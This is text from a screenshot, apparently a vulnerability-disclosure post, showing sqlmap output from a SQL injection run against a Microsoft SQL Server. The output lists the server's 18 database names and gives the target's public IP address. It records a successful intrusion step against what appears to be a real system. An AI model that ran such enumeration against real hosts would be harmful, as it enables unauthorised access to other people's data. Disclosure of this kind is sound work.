 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[14:29:46] [INFO] fetching database names
[14:29:46] [INFO] the SQL query used returns 18 entries
[14:29:46] [INFO] retrieved: ByPrj201406051348
[14:29:46] [INFO] retrieved: ByPrj201406051617
[14:29:46] [INFO] retrieved: ByPrj201407212024
[14:29:46] [INFO] retrieved: ByPrj201412081641
[14:29:47] [INFO] retrieved: ByPrj201506101726
[14:29:47] [INFO] retrieved: ByStudio_2014060501
[14:29:47] [INFO] retrieved: master
[14:29:47] [INFO] retrieved: model
[14:29:47] [INFO] retrieved: msdb
[14:29:47] [INFO] retrieved: PM2PrjTest
[14:29:47] [INFO] retrieved: PM2StudioTest
[14:29:47] [INFO] retrieved: ReportServer
[14:29:48] [INFO] retrieved: ReportServerTempDB
[14:29:48] [INFO] retrieved: tempdb
[14:29:48] [INFO] retrieved: test2
[14:29:48] [INFO] retrieved: xyprj
[14:29:48] [INFO] retrieved: xystudio
[14:29:48] [INFO] retrieved: 韩建project
available databases [18]:
[*] ByPrj201406051348
[*] ByPrj201406051617
[*] ByPrj201407212024
[*] ByPrj201412081641
[*] ByPrj201506101726
[*] ByStudio_2014060501
[*] master
[*] model
[*] msdb
[*] PM2PrjTest
[*] PM2StudioTest
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test2
[*] xyprj
[*] xystudio
[*] 韩建project
[14:29:48] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\112.124.26.136'
[*] shutting down at 14:29:48
www.wooyun.org